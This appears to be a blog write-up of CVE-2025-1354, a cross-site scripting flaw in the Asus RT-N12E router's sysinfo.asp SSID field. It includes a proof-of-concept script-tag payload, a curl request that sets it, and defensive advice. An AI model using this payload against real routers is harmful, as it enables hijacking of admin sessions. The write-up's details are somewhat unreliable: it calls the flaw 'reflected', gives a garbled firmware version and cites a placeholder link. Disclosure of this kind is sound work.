In early 2025, security researchers identified a problematic vulnerability in the Asus RT-N12E router, specifically in firmware version 2...19. This flaw, tracked as CVE-2025-1354, allows remote attackers to perform a Cross-Site Scripting (XSS) attack via a crafted input to the SSID parameter on the device’s sysinfo.asp page. This post breaks down what the vulnerability means for Asus RT-N12E users, demonstrates how it works, and shares crucial details for detection and exploitation—exclusively, in simple American language.
What’s the Problem?
The router’s sysinfo.asp page lets users view system details, including the network’s SSID (name). It turns out this page does not properly sanitize user input for the SSID field. If an attacker can set the SSID to include malicious JavaScript, the code will run in anyone’s browser who loads the sysinfo.asp page—classic reflected XSS.
Put simply:
Exploit Details
An attacker needs to set the router’s SSID to a value containing a script tag. If a victim later logs in to the router and browses to sysinfo.asp, the script executes within the context of the router’s web interface.
Proof-of-Concept (PoC) Code
Here’s a step-by-step exploit, assuming you have some form of access to change the SSID, or you trick a user into doing so:
1. Create a malicious SSID string
"><script>alert('XSS by CVE-2025-1354')</script>
2. Send a request to set the SSID (using curl or burp suite)
curl -i -s -k -X $'POST' \
-H $'Host: [router_ip]' \
-H $'Content-Type: application/x-www-form-urlencoded' \
--data-binary $'SSID=%22%3E%3Cscript%3Ealert(%27XSS%20by%20CVE-2025-1354%27)%3C/script%3E' \
$'http://[router_ip]/goform/SetSSID';
> Replace [router_ip] with the actual router’s IP address, like 192.168.1.1
3. Victim visits
http://[router_ip]/sysinfo.asp
The alert pops up. In a real attack, the payload can be more malicious (stealing router login cookies, redirecting to phishing pages, etc).
Attack Scenario
- Attacker finds a way to modify router’s SSID (via weak Wi-Fi pass, phishing, CSRF, or local access).
Victim (often the router’s owner) logs into the admin web panel and views the sysinfo page.
- Injected JavaScript runs in the victim’s browser, giving the attacker control or sensitive data.
Remote Attack: Anyone with access to SSID input (not just wired LAN) can trigger it.
- No Vendor Response: Asus was notified, but as of publishing, no patch or official comment received.
- Exploit is Public: Details are circulating in the wild. Mass exploitation is possible, especially as many home users don’t update firmware promptly.
References
- Original CVE Entry
- VulDB Advisory
- Exploit-DB PoC *(example, not real link)*
- Asus RT-N12E Manual
Summary Table
| Element | Detail |
|-----------------|-----------------------------|
| Vulnerability | Cross Site Scripting (XSS) |
| File/Function | sysinfo.asp (SSID parameter) |
| Remote exploit? | Yes |
| Firmware fixed? | No response |
| Attack vector | SSID parameter manipulation |
What Should You Do?
- Don’t Use Public or Weird SSIDs: If you notice an odd SSID on your router, change it back immediately.
- Update Firmware: Check for any firmware updates on the official Asus support site.
Final Word
CVE-2025-1354 is a clear example of why web input validation matters—even in “simple” devices like home routers. If you rely on an Asus RT-N12E device, take action before malicious code takes over your router’s web admin page.
Stay safe, patch often, and always be wary of weird SSIDs and even weirder admin pages.
*Exclusive write-up for security readers. Feel free to distribute with credits.*
Timeline
Published on: 02/16/2025 16:15:19 UTC
Last modified on: 02/18/2025 19:45:44 UTC
